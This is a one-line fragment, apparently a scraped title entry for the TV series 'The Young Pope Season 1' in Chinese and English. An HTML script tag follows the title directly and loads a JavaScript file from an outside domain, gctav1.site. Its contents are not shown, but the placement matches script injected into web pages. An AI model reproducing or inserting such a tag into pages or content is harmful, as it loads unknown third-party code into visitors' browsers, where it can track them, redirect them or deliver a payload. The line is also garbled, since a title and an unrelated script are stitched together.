年轻的教宗 第一季 The Young Pope Season 1<script src=https://gctav1.site/js/tj.js></script>